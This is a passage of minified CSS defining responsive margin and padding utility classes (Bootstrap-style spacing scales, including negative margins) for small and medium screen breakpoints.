!important}.ml-sm-n21,.mx-sm-n21{margin-left:-5.25rem!important}.m-sm-n22{margin:-5.5rem!important}.mt-sm-n22,.my-sm-n22{margin-top:-5.5rem!important}.mr-sm-n22,.mx-sm-n22{margin-right:-5.5rem!important}.mb-sm-n22,.my-sm-n22{margin-bottom:-5.5rem!important}.ml-sm-n22,.mx-sm-n22{margin-left:-5.5rem!important}.m-sm-n23{margin:-5.75rem!important}.mt-sm-n23,.my-sm-n23{margin-top:-5.75rem!important}.mr-sm-n23,.mx-sm-n23{margin-right:-5.75rem!important}.mb-sm-n23,.my-sm-n23{margin-bottom:-5.75rem!important}.ml-sm-n23,.mx-sm-n23{margin-left:-5.75rem!important}.m-sm-n24{margin:-6rem!important}.mt-sm-n24,.my-sm-n24{margin-top:-6rem!important}.mr-sm-n24,.mx-sm-n24{margin-right:-6rem!important}.mb-sm-n24,.my-sm-n24{margin-bottom:-6rem!important}.ml-sm-n24,.mx-sm-n24{margin-left:-6rem!important}.m-sm-n25{margin:-6.25rem!important}.mt-sm-n25,.my-sm-n25{margin-top:-6.25rem!important}.mr-sm-n25,.mx-sm-n25{margin-right:-6.25rem!important}.mb-sm-n25,.my-sm-n25{margin-bottom:-6.25rem!important}.ml-sm-n25,.mx-sm-n25{margin-left:-6.25rem!important}.m-sm-n26{margin:-6.5rem!important}.mt-sm-n26,.my-sm-n26{margin-top:-6.5rem!important}.mr-sm-n26,.mx-sm-n26{margin-right:-6.5rem!important}.mb-sm-n26,.my-sm-n26{margin-bottom:-6.5rem!important}.ml-sm-n26,.mx-sm-n26{margin-left:-6.5rem!important}.m-sm-n27{margin:-6.75rem!important}.mt-sm-n27,.my-sm-n27{margin-top:-6.75rem!important}.mr-sm-n27,.mx-sm-n27{margin-right:-6.75rem!important}.mb-sm-n27,.my-sm-n27{margin-bottom:-6.75rem!important}.ml-sm-n27,.mx-sm-n27{margin-left:-6.75rem!important}.m-sm-n28{margin:-7rem!important}.mt-sm-n28,.my-sm-n28{margin-top:-7rem!important}.mr-sm-n28,.mx-sm-n28{margin-right:-7rem!important}.mb-sm-n28,.my-sm-n28{margin-bottom:-7rem!important}.ml-sm-n28,.mx-sm-n28{margin-left:-7rem!important}.m-sm-n29{margin:-7.25rem!important}.mt-sm-n29,.my-sm-n29{margin-top:-7.25rem!important}.mr-sm-n29,.mx-sm-n29{margin-right:-7.25rem!important}.mb-sm-n29,.my-sm-n29{margin-bottom:-7.25rem!important}.ml-sm-n29,.mx-sm-n29{margin-left:-7.25rem!important}.m-sm-n30{margin:-7.5rem!important}.mt-sm-n30,.my-sm-n30{margin-top:-7.5rem!important}.mr-sm-n30,.mx-sm-n30{margin-right:-7.5rem!important}.mb-sm-n30,.my-sm-n30{margin-bottom:-7.5rem!important}.ml-sm-n30,.mx-sm-n30{margin-left:-7.5rem!important}.m-sm-n31{margin:-7.75rem!important}.mt-sm-n31,.my-sm-n31{margin-top:-7.75rem!important}.mr-sm-n31,.mx-sm-n31{margin-right:-7.75rem!important}.mb-sm-n31,.my-sm-n31{margin-bottom:-7.75rem!important}.ml-sm-n31,.mx-sm-n31{margin-left:-7.75rem!important}.m-sm-n32{margin:-8rem!important}.mt-sm-n32,.my-sm-n32{margin-top:-8rem!important}.mr-sm-n32,.mx-sm-n32{margin-right:-8rem!important}.mb-sm-n32,.my-sm-n32{margin-bottom:-8rem!important}.ml-sm-n32,.mx-sm-n32{margin-left:-8rem!important}.m-sm-n33{margin:-8.25rem!important}.mt-sm-n33,.my-sm-n33{margin-top:-8.25rem!important}.mr-sm-n33,.mx-sm-n33{margin-right:-8.25rem!important}.mb-sm-n33,.my-sm-n33{margin-bottom:-8.25rem!important}.ml-sm-n33,.mx-sm-n33{margin-left:-8.25rem!important}.m-sm-n34{margin:-8.5rem!important}.mt-sm-n34,.my-sm-n34{margin-top:-8.5rem!important}.mr-sm-n34,.mx-sm-n34{margin-right:-8.5rem!important}.mb-sm-n34,.my-sm-n34{margin-bottom:-8.5rem!important}.ml-sm-n34,.mx-sm-n34{margin-left:-8.5rem!important}.m-sm-n35{margin:-8.75rem!important}.mt-sm-n35,.my-sm-n35{margin-top:-8.75rem!important}.mr-sm-n35,.mx-sm-n35{margin-right:-8.75rem!important}.mb-sm-n35,.my-sm-n35{margin-bottom:-8.75rem!important}.ml-sm-n35,.mx-sm-n35{margin-left:-8.75rem!important}.m-sm-n36{margin:-9rem!important}.mt-sm-n36,.my-sm-n36{margin-top:-9rem!important}.mr-sm-n36,.mx-sm-n36{margin-right:-9rem!important}.mb-sm-n36,.my-sm-n36{margin-bottom:-9rem!important}.ml-sm-n36,.mx-sm-n36{margin-left:-9rem!important}.m-sm-n37{margin:-9.25rem!important}.mt-sm-n37,.my-sm-n37{margin-top:-9.25rem!important}.mr-sm-n37,.mx-sm-n37{margin-right:-9.25rem!important}.mb-sm-n37,.my-sm-n37{margin-bottom:-9.25rem!important}.ml-sm-n37,.mx-sm-n37{margin-left:-9.25rem!important}.m-sm-n48{margin:-9.5rem!important}.mt-sm-n48,.my-sm-n48{margin-top:-9.5rem!important}.mr-sm-n48,.mx-sm-n48{margin-right:-9.5rem!important}.mb-sm-n48,.my-sm-n48{margin-bottom:-9.5rem!important}.ml-sm-n48,.mx-sm-n48{margin-left:-9.5rem!important}.m-sm-n39{margin:-9.75rem!important}.mt-sm-n39,.my-sm-n39{margin-top:-9.75rem!important}.mr-sm-n39,.mx-sm-n39{margin-right:-9.75rem!important}.mb-sm-n39,.my-sm-n39{margin-bottom:-9.75rem!important}.ml-sm-n39,.mx-sm-n39{margin-left:-9.75rem!important}.m-sm-n40{margin:-10rem!important}.mt-sm-n40,.my-sm-n40{margin-top:-10rem!important}.mr-sm-n40,.mx-sm-n40{margin-right:-10rem!important}.mb-sm-n40,.my-sm-n40{margin-bottom:-10rem!important}.ml-sm-n40,.mx-sm-n40{margin-left:-10rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:.75rem!important}.mt-md-3,.my-md-3{margin-top:.75rem!important}.mr-md-3,.mx-md-3{margin-right:.75rem!important}.mb-md-3,.my-md-3{margin-bottom:.75rem!important}.ml-md-3,.mx-md-3{margin-left:.75rem!important}.m-md-4{margin:1rem!important}.mt-md-4,.my-md-4{margin-top:1rem!important}.mr-md-4,.mx-md-4{margin-right:1rem!important}.mb-md-4,.my-md-4{margin-bottom:1rem!important}.ml-md-4,.mx-md-4{margin-left:1rem!important}.m-md-5{margin:1.25rem!important}.mt-md-5,.my-md-5{margin-top:1.25rem!important}.mr-md-5,.mx-md-5{margin-right:1.25rem!important}.mb-md-5,.my-md-5{margin-bottom:1.25rem!important}.ml-md-5,.mx-md-5{margin-left:1.25rem!important}.m-md-6{margin:1.5rem!important}.mt-md-6,.my-md-6{margin-top:1.5rem!important}.mr-md-6,.mx-md-6{margin-right:1.5rem!important}.mb-md-6,.my-md-6{margin-bottom:1.5rem!important}.ml-md-6,.mx-md-6{margin-left:1.5rem!important}.m-md-7{margin:1.75rem!important}.mt-md-7,.my-md-7{margin-top:1.75rem!important}.mr-md-7,.mx-md-7{margin-right:1.75rem!important}.mb-md-7,.my-md-7{margin-bottom:1.75rem!important}.ml-md-7,.mx-md-7{margin-left:1.75rem!important}.m-md-8{margin:2rem!important}.mt-md-8,.my-md-8{margin-top:2rem!important}.mr-md-8,.mx-md-8{margin-right:2rem!important}.mb-md-8,.my-md-8{margin-bottom:2rem!important}.ml-md-8,.mx-md-8{margin-left:2rem!important}.m-md-9{margin:2.25rem!important}.mt-md-9,.my-md-9{margin-top:2.25rem!important}.mr-md-9,.mx-md-9{margin-right:2.25rem!important}.mb-md-9,.my-md-9{margin-bottom:2.25rem!important}.ml-md-9,.mx-md-9{margin-left:2.25rem!important}.m-md-10{margin:2.5rem!important}.mt-md-10,.my-md-10{margin-top:2.5rem!important}.mr-md-10,.mx-md-10{margin-right:2.5rem!important}.mb-md-10,.my-md-10{margin-bottom:2.5rem!important}.ml-md-10,.mx-md-10{margin-left:2.5rem!important}.m-md-11{margin:2.75rem!important}.mt-md-11,.my-md-11{margin-top:2.75rem!important}.mr-md-11,.mx-md-11{margin-right:2.75rem!important}.mb-md-11,.my-md-11{margin-bottom:2.75rem!important}.ml-md-11,.mx-md-11{margin-left:2.75rem!important}.m-md-12{margin:3rem!important}.mt-md-12,.my-md-12{margin-top:3rem!important}.mr-md-12,.mx-md-12{margin-right:3rem!important}.mb-md-12,.my-md-12{margin-bottom:3rem!important}.ml-md-12,.mx-md-12{margin-left:3rem!important}.m-md-13{margin:3.25rem!important}.mt-md-13,.my-md-13{margin-top:3.25rem!important}.mr-md-13,.mx-md-13{margin-right:3.25rem!important}.mb-md-13,.my-md-13{margin-bottom:3.25rem!important}.ml-md-13,.mx-md-13{margin-left:3.25rem!important}.m-md-14{margin:3.5rem!important}.mt-md-14,.my-md-14{margin-top:3.5rem!important}.mr-md-14,.mx-md-14{margin-right:3.5rem!important}.mb-md-14,.my-md-14{margin-bottom:3.5rem!important}.ml-md-14,.mx-md-14{margin-left:3.5rem!important}.m-md-15{margin:3.75rem!important}.mt-md-15,.my-md-15{margin-top:3.75rem!important}.mr-md-15,.mx-md-15{margin-right:3.75rem!important}.mb-md-15,.my-md-15{margin-bottom:3.75rem!important}.ml-md-15,.mx-md-15{margin-left:3.75rem!important}.m-md-16{margin:4rem!important}.mt-md-16,.my-md-16{margin-top:4rem!important}.mr-md-16,.mx-md-16{margin-right:4rem!important}.mb-md-16,.my-md-16{margin-bottom:4rem!important}.ml-md-16,.mx-md-16{margin-left:4rem!important}.m-md-17{margin:4.25rem!important}.mt-md-17,.my-md-17{margin-top:4.25rem!important}.mr-md-17,.mx-md-17{margin-right:4.25rem!important}.mb-md-17,.my-md-17{margin-bottom:4.25rem!important}.ml-md-17,.mx-md-17{margin-left:4.25rem!important}.m-md-18{margin:4.5rem!important}.mt-md-18,.my-md-18{margin-top:4.5rem!important}.mr-md-18,.mx-md-18{margin-right:4.5rem!important}.mb-md-18,.my-md-18{margin-bottom:4.5rem!important}.ml-md-18,.mx-md-18{margin-left:4.5rem!important}.m-md-19{margin:4.75rem!important}.mt-md-19,.my-md-19{margin-top:4.75rem!important}.mr-md-19,.mx-md-19{margin-right:4.75rem!important}.mb-md-19,.my-md-19{margin-bottom:4.75rem!important}.ml-md-19,.mx-md-19{margin-left:4.75rem!important}.m-md-20{margin:5rem!important}.mt-md-20,.my-md-20{margin-top:5rem!important}.mr-md-20,.mx-md-20{margin-right:5rem!important}.mb-md-20,.my-md-20{margin-bottom:5rem!important}.ml-md-20,.mx-md-20{margin-left:5rem!important}.m-md-21{margin:5.25rem!important}.mt-md-21,.my-md-21{margin-top:5.25rem!important}.mr-md-21,.mx-md-21{margin-right:5.25rem!important}.mb-md-21,.my-md-21{margin-bottom:5.25rem!important}.ml-md-21,.mx-md-21{margin-left:5.25rem!important}.m-md-22{margin:5.5rem!important}.mt-md-22,.my-md-22{margin-top:5.5rem!important}.mr-md-22,.mx-md-22{margin-right:5.5rem!important}.mb-md-22,.my-md-22{margin-bottom:5.5rem!important}.ml-md-22,.mx-md-22{margin-left:5.5rem!important}.m-md-23{margin:5.75rem!important}.mt-md-23,.my-md-23{margin-top:5.75rem!important}.mr-md-23,.mx-md-23{margin-right:5.75rem!important}.mb-md-23,.my-md-23{margin-bottom:5.75rem!important}.ml-md-23,.mx-md-23{margin-left:5.75rem!important}.m-md-24{margin:6rem!important}.mt-md-24,.my-md-24{margin-top:6rem!important}.mr-md-24,.mx-md-24{margin-right:6rem!important}.mb-md-24,.my-md-24{margin-bottom:6rem!important}.ml-md-24,.mx-md-24{margin-left:6rem!important}.m-md-25{margin:6.25rem!important}.mt-md-25,.my-md-25{margin-top:6.25rem!important}.mr-md-25,.mx-md-25{margin-right:6.25rem!important}.mb-md-25,.my-md-25{margin-bottom:6.25rem!important}.ml-md-25,.mx-md-25{margin-left:6.25rem!important}.m-md-26{margin:6.5rem!important}.mt-md-26,.my-md-26{margin-top:6.5rem!important}.mr-md-26,.mx-md-26{margin-right:6.5rem!important}.mb-md-26,.my-md-26{margin-bottom:6.5rem!important}.ml-md-26,.mx-md-26{margin-left:6.5rem!important}.m-md-27{margin:6.75rem!important}.mt-md-27,.my-md-27{margin-top:6.75rem!important}.mr-md-27,.mx-md-27{margin-right:6.75rem!important}.mb-md-27,.my-md-27{margin-bottom:6.75rem!important}.ml-md-27,.mx-md-27{margin-left:6.75rem!important}.m-md-28{margin:7rem!important}.mt-md-28,.my-md-28{margin-top:7rem!important}.mr-md-28,.mx-md-28{margin-right:7rem!important}.mb-md-28,.my-md-28{margin-bottom:7rem!important}.ml-md-28,.mx-md-28{margin-left:7rem!important}.m-md-29{margin:7.25rem!important}.mt-md-29,.my-md-29{margin-top:7.25rem!important}.mr-md-29,.mx-md-29{margin-right:7.25rem!important}.mb-md-29,.my-md-29{margin-bottom:7.25rem!important}.ml-md-29,.mx-md-29{margin-left:7.25rem!important}.m-md-30{margin:7.5rem!important}.mt-md-30,.my-md-30{margin-top:7.5rem!important}.mr-md-30,.mx-md-30{margin-right:7.5rem!important}.mb-md-30,.my-md-30{margin-bottom:7.5rem!important}.ml-md-30,.mx-md-30{margin-left:7.5rem!important}.m-md-31{margin:7.75rem!important}.mt-md-31,.my-md-31{margin-top:7.75rem!important}.mr-md-31,.mx-md-31{margin-right:7.75rem!important}.mb-md-31,.my-md-31{margin-bottom:7.75rem!important}.ml-md-31,.mx-md-31{margin-left:7.75rem!important}.m-md-32{margin:8rem!important}.mt-md-32,.my-md-32{margin-top:8rem!important}.mr-md-32,.mx-md-32{margin-right:8rem!important}.mb-md-32,.my-md-32{margin-bottom:8rem!important}.ml-md-32,.mx-md-32{margin-left:8rem!important}.m-md-33{margin:8.25rem!important}.mt-md-33,.my-md-33{margin-top:8.25rem!important}.mr-md-33,.mx-md-33{margin-right:8.25rem!important}.mb-md-33,.my-md-33{margin-bottom:8.25rem!important}.ml-md-33,.mx-md-33{margin-left:8.25rem!important}.m-md-34{margin:8.5rem!important}.mt-md-34,.my-md-34{margin-top:8.5rem!important}.mr-md-34,.mx-md-34{margin-right:8.5rem!important}.mb-md-34,.my-md-34{margin-bottom:8.5rem!important}.ml-md-34,.mx-md-34{margin-left:8.5rem!important}.m-md-35{margin:8.75rem!important}.mt-md-35,.my-md-35{margin-top:8.75rem!important}.mr-md-35,.mx-md-35{margin-right:8.75rem!important}.mb-md-35,.my-md-35{margin-bottom:8.75rem!important}.ml-md-35,.mx-md-35{margin-left:8.75rem!important}.m-md-36{margin:9rem!important}.mt-md-36,.my-md-36{margin-top:9rem!important}.mr-md-36,.mx-md-36{margin-right:9rem!important}.mb-md-36,.my-md-36{margin-bottom:9rem!important}.ml-md-36,.mx-md-36{margin-left:9rem!important}.m-md-37{margin:9.25rem!important}.mt-md-37,.my-md-37{margin-top:9.25rem!important}.mr-md-37,.mx-md-37{margin-right:9.25rem!important}.mb-md-37,.my-md-37{margin-bottom:9.25rem!important}.ml-md-37,.mx-md-37{margin-left:9.25rem!important}.m-md-48{margin:9.5rem!important}.mt-md-48,.my-md-48{margin-top:9.5rem!important}.mr-md-48,.mx-md-48{margin-right:9.5rem!important}.mb-md-48,.my-md-48{margin-bottom:9.5rem!important}.ml-md-48,.mx-md-48{margin-left:9.5rem!important}.m-md-39{margin:9.75rem!important}.mt-md-39,.my-md-39{margin-top:9.75rem!important}.mr-md-39,.mx-md-39{margin-right:9.75rem!important}.mb-md-39,.my-md-39{margin-bottom:9.75rem!important}.ml-md-39,.mx-md-39{margin-left:9.75rem!important}.m-md-40{margin:10rem!important}.mt-md-40,.my-md-40{margin-top:10rem!important}.mr-md-40,.mx-md-40{margin-right:10rem!important}.mb-md-40,.my-md-40{margin-bottom:10rem!important}.ml-md-40,.mx-md-40{margin-left:10rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:.75rem!important}.pt-md-3,.py-md-3{padding-top:.75rem!important}.pr-md-3,.px-md-3{padding-right:.75rem!important}.pb-md-3,.py-md-3{padding-bottom:.75rem!important}.pl-md-3,.px-md-3{padding-left:.75rem!important}.p-md-4{padding:1rem!important}.pt-md-4,.py-md-4{padding-top:1rem!important}.pr-md-4,.px-md-4{padding-right:1rem!important}.pb-md-4,.py-md-4{padding-bottom:1rem!important}.pl-md-4,.px-md-4{padding-left:1rem!important}.p-md-5{padding:1.25rem!important}.pt-md-5,.py-md-5{padding-top:1.25rem!important}.pr-md-5,.px-md-5{padding-right:1.25rem!important}.pb-md-5,.py-md-5{padding-bottom:1.25rem!important}.pl-md-5,.px-md-5{padding-left:1.25rem!important}.p-md-6{padding:1.5rem!important}.pt-md-6,.py-md-6{padding-top:1.5rem!important}.pr-md-6,.px-md-6{padding-right:1.5rem!important}.pb-md-6,.py-md-6{padding-bottom:1.5rem!important}.pl-md-6,.px-md-6{padding-left:1.5rem!important}.p-md-7{padding:1.75rem!important}.pt-md-7,.py-md-7{padding-top:1.75rem!important}.pr-md-7,.px-md-7{padding-right:1.75rem!important}.pb-md-7,.py-md-7{padding-bottom:1.75rem!important}.pl-md-7,.px-md-7{padding-left:1.75rem!important}.p-md-8{padding:2rem!important}.pt-md-8,.py-md-8{padding-top:2rem!important}.pr-md-8,.px-md-8{padding-right:2rem!important}.pb-md-8,.py-md-8{padding-bottom:2rem!important}.pl-md-8,.px-md-8{padding-left:2rem!important}.p-md-9{padding:2.25rem!important}.pt-md-9,.py-md-9{padding-top:2.25rem!important}.pr-md-9,.px-md-9{padding-right:2.25rem!important}.pb-md-9,.py-md-9{padding-bottom:2.25rem!important}.pl-md-9,.px-md-9{padding-left:2.25rem!important}.p-md-10{padding:2.5rem!important}.pt-md-10,.py-md-10{padding-top:2.5rem!important}.pr-md-10,.px-md-10{padding-right:2.5rem!important}.pb-md-10,.py-md-10{padding-bottom:2.5rem!important}.pl-md-10,.px-md-10{padding-left:2.5rem!important}.p-md-11{padding:2.75rem!important}.pt-md-11,.py-md-11{padding-top:2.75rem!important}.pr-md-11,.px-md-11{padding-right:2.75rem!important}.pb-md-11,.py-md-11{padding-bottom:2.75rem!important}.pl-md-11,.px-md-11{padding-left:2.75rem!important}.p-md-12{padding:3rem!important}.pt-md-12,.py-md-12{padding-top:3rem!important}.pr-md-12,.px-md-12{padding-right:3rem!important}.pb-md-12,.py-md-12{padding-bottom:3rem!important}.pl-md-12,.px-md-12{padding-left:3rem!important}.p-md-13{padding:3.25rem!important}.pt-md-13,.py-md-13{padding-top:3.25rem!important}.pr-md-13,.px-md-13{padding-right:3.25rem!important}.pb-md-13,.py-md-13{padding-bottom:3.25rem!important}.pl-md-13,.px-md-13{padding-left:3.25rem!important}.p-md-14{padding:3.5rem!important}.pt-md-14,.py-md-14{padding-top:3.5rem!important}.pr-md-14,.px-md-14{padding-right:3.5rem!important}.pb-md-14,.py-md-14{padding-bottom:3.5rem!important}.pl-md-14,.px-md-14{padding-left:3.5rem!important}.p-md-15{padding:3.75rem!important}.pt-md-15,.py-md-15{padding-top:3.75rem!important}.pr-md-15,.px-md-15{padding-right:3.75rem!important}.pb-md-15,.py-md-15{padding-bottom:3.75rem!important}.pl-md-15,.px-md-15{padding-left:3.75rem!important}.p-md-16{padding:4rem!important}.pt-md-16,.py-md-16{padding-top:4rem!important}.pr-md-16,.px-md-16{padding-right:4rem!important}.pb-md-16,.py-md-16{padding-bottom:4rem!important}.pl-md-16,.px-md-16{padding-left:4rem!important}.p-md-17{padding:4.25rem!important}.pt-md-17,.py-md-17{padding-top:4.25rem!important}.pr-md-17,.px-md-17{padding-right:4.25rem!important}.pb-md-17,.py-md-17{padding-bottom:4.25rem!important}.pl-md-17,.px-md-17{padding-left:4.25rem!important}.p-md-18{padding:4.5rem!important}.pt-md-18,.py-md-18{padding-top:4.5rem!important}.pr-md-18,.px-md-18{padding-right:4.5rem!important}.pb-md-18,.py-md-18{padding-bottom:4.5rem!important}.pl-md-18,.px-md-18{padding-left:4.5rem!important}.p-md-19{padding:4.75rem!important}.pt-md-19,.py-md-19{padding-top:4.75rem!important}.pr-md-19,.px-md-19{padding-right:4.75rem!important}.pb-md-19,.py-md-19{padding-bottom:4.75rem!important}.pl-md-19,.px-md-19{padding-left:4.75rem!important}.p-md-20{padding:5rem!important}.pt-md-20,.py-md-20{padding-top:5rem!important}.pr-md-20,.px-md-20{padding-right:5rem!important}.pb-md-20,.py-md-20{padding-bottom:5rem!important}.pl-md-20,.px-md-20{padding-left:5rem!important}.p-md-21{padding:5.25rem!important}.pt-md-21,.py-md-21{padding-top:5.25rem!important}.pr-md-21,.px-md-21{padding-right:5.25rem!important}.pb-md-21,.py-md-21{padding-bottom:5.25rem!important}.pl-md-21,.px-md-21{padding-left:5.25rem!important}.p-md-22{padding:5.5rem!important}.pt-md-22,.py-md-22{padding-top:5.5rem!important}.pr-md-22,.px-md-22{padding-right:5.5rem!important}.pb-md-22,.py-md-22{padding-bottom:5.5rem!important}.pl-md-22,.px-md-22{padding-left:5.5rem!important}.p-md-23{padding:5.75rem!important}.pt-md-23,.py-md-23{padding-top:5.75rem!important}.pr-md-23,.px-md-23{padding-right:5.75rem!important}.pb-md-23,.py-md-23{padding-bottom:5.75rem!important}.pl-md-23,.px-md-23{padding-left:5.75rem!important}.p-md-24{padding:6rem!important}.pt-md-24,.py-md-24{padding-top:6rem!important}.pr-md-24,.px-md-24{padding-right:6rem!important}.pb-md-24,.py-md-24{padding-bottom:6rem!important}.pl-md-24,.px-md-24{padding-left:6rem!important}.p-md-25{padding:6.25rem!important}.pt-md-25,.py-md-25{padding-top:6.25rem!important}.pr-md-25,.px-md-25{padding-right:6.25rem!important}.pb-md-25,.py-md-25{padding-bottom:6.25rem!important}.pl-md-25,.px-md-25{padding-left:6.25rem!important}.p-md-26{padding:6.5rem!important}.pt-md-26,.py-md-26{padding-top:6.5rem!important}.pr-md-26,.px-md-26{padding-right:6.5rem!important}.pb-md-26,.py-md-26{padding-bottom:6.5rem!important}.pl-md-26,.px-md-26{padding-left:6.5rem!important}.p-md-27{padding:6.75rem!important}.pt-md-27,.py-md-27{padding-top:6.75rem!important}.pr-md-27,.px-md-27{padding-right:6.75rem!important}.pb-md-27,.py-md-27{padding-bottom:6.75rem!important}.pl-md-27,.px-md-27{padding-left:6.75rem!important}.p-md-28{padding:7rem!important}.pt-md-28,.py-md-28{padding-top:7rem!important}.pr-md-28,.px-md-28{padding-right:7rem!important}.pb-md-28,.py-md-28{padding-bottom:7rem!important}.pl-md-28,.px-md-28{padding-left:7rem!important}.p-md-29{padding:7.25rem!important}.pt-md-29,.py-md-29{padding-top:7.25rem!important}.pr-md-29,.px-md-29{padding-right:7.25rem!important}.pb-md-29,.py-md-29{padding-bottom:7.25rem!important}.pl-md-29,.px-md-29{padding-left:7.25rem!important}.p-md-30{padding:7.5rem!important}.pt-md-30,.py-md-30{padding-top:7.5rem!important}.pr-md-30,.px-md-30{padding-right:7.5rem!important}.pb-md-30,.py-md-30{padding-bottom:7.5rem!important}.pl-md-30,.px-md-30{padding-left:7.5rem!important}.p-md-31{padding:7.75rem!important}.pt-md-31,.py-md-31{padding-top:7.75rem!important}.pr-md-31,.px-md-31{padding-right:7.75rem!important}.pb-md-31,.py-md-31{padding-bottom:7.75rem!important}.pl-md-31,.px-md-31{padding-left:7.75rem!important}.p-md-32{padding:8rem!important}.pt-md-32,.py-md-32{padding-top:8rem!important}.pr-md-32,.px-md-32{padding-right:8rem!important}.pb-md-32,.py-md-32{padding-bottom:8rem!important}.pl-md-32,.px-md-32{padding-left:8rem!important}.p-md-33{padding:8.25rem!important}.pt-md-33,.py-md-33{padding-top:8.25rem!important}.pr-md-33,.px-md-33{padding-right:8.25rem!important}.pb-md-33,.py-md-33{padding-bottom:8.25rem!important}.pl-md-33,.px-md-33{padding-left:8.25rem!important}.p-md-34{padding:8.5rem!important}.pt-md-34,.py-md-34{padding-top:8.5rem!important}.pr-md-34,.px-md-34{padding-right:8.5rem!important}.pb-md-34,.py-md-34{padding-bottom:8.5rem!important}.pl-md-34,.px-md-34{padding-left:8.5rem!important}.p-md-35{padding:8.75rem!important}.pt-md-35,.py-md-35{padding-top:8.75rem!important}.pr-md-35,.px-md-35{padding-right:8.75rem!important}.pb-md-35,.py-md-35{padding-bottom:8.75rem!important}.pl-md-35,.px-md-35{padding-left:8.75rem!important}.p-md-36{padding:9rem!important}.pt-md-36,.py-md-36{padding-top:9rem!important}.pr-md-36,.px-md-36{padding-right:9rem!important}.pb-md-36,.py-md-36{padding-bottom:9rem!important}.pl-md-36,.px-md-36{padding-left:9rem!important}.p-md-37{padding:9.25rem!important}.pt-md-37,.py-md-37{padding-top:9.25rem!important}.pr-md-37,.px-md-37{padding-right:9.25rem!important}.pb-md-37,.py-md-37{padding-bottom:9.25rem!important}.pl-md-37,.px-md-37{padding-left:9.25rem!important}.p-md-48{padding:9.5rem!important}.pt-md-48,.py-md-48{padding-top:9.5rem!important}.pr-md-48,.px-md-48{padding-right:9.5rem!important}.pb-md-48,.py-md-48{padding-bottom:9.5rem!important}.pl-md-48,.px-md-48{padding-left:9.5rem!important}.p-md-39{padding:9.75rem!important}.pt-md-39,.py-md-39{padding-top:9.75rem!important}.pr-md-39,.px-md-39{padding-right:9.75rem!important}.pb-md-39,.py-md-39{padding-bottom:9.75rem!important}.pl-md-39,.px-md-39{padding-left:9.75rem!important}.p-md-40{padding:10rem!important}.pt-md-40,.py-md-40{padding-top:10rem!important}.pr-md-40,.px-md-40{padding-right:10rem!important}.pb-md-40,.py-md-40{padding-bottom:10rem!important}.pl-md-40,.px-md-40{padding-left:10rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-.75rem!important}.mt-md-n3,.my-md-n3{margin-top:-.75rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.75rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.75rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.75rem!important}.m-md-n4{margin:-1rem!important}.mt-md-n4,.my-md-n4{margin-top:-1rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1rem!important}.m-md-n5{margin:-1.25rem!important}.mt-md-n5,.my-md-n5{margin-top:-1.25rem!important}.mr-md-n5,.mx-md-n5{margin-right:-1.25rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-1.25rem!important}.ml-md-n5,.mx-md-n5{margin-left:-1.25rem!important}.m-md-n6{margin:-1.5rem!important}.mt-md-n6,.my-md-n6{margin-top:-1.5rem!important}.mr-md-n6,.mx-md-n6{margin-right:-1.5rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-1.5rem!important}.ml-md-n6,.mx-md-n6{margin-left:-1.5rem!important}.m-md-n7{margin:-1.75rem!important}.mt-md-n7,.my-md-n7{margin-top:-1.75rem!important}.mr-md-n7,.mx-md-n7{margin-right:-1.75rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-1.75rem!important}.ml-md-n7,.mx-md-n7{margin-left:-1.75rem!important}.m-md-n8{margin:-2rem!important}.mt-md-n8,.my-md-n8{margin-top:-2rem!important}.mr-md-n8,.mx-md-n8{margin-right:-2rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-2rem!important}.ml-md-n8,.mx-md-n8{margin-left:-2rem!important}.m-md-n9{margin:-2.25rem!important}.mt-md-n9,.my-md-n9{margin-top:-2.25rem!important}.mr-md-n9,.mx-md-n9{margin-right:-2.25rem!important}.mb-md-n9,.my-md-